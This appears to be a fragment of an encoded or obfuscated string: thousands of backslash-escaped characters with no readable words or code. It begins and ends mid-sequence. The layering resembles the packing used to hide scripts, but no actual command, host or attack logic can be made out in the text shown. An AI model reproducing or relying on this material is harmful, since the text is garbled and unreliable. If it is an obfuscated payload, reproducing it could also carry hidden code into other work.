3\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\